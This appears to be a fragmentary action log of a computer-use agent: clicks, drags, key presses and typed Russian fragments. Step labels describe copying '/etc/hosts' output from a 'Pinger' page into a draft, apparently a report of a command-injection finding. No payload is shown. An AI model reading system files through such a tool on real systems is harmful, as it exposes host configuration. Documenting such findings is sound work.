
{"action": "type", "text": ". Окей"}
Step: Copy the /etc/hosts output lines from the Pinger page
{"action": "left_click", "coordinate": [1757, 47]}

{"action": "left_click_drag", "start_coordinate": [549, 700], "coordinate": [246, 556]}

{"action": "left_click", "coordinate": [470, 375]}
{"action": "left_click", "coordinate": [765, 55]}

Step: Paste the hosts output into the draft and add the stand-without-pre-forwarding scenario
{"action": "key", "text": "shift+Return"}

{"action": "key", "text": "ctrl+v"}
{"action": "key", "text": "Delete"}
{"action": "type", "text": ", пре"}
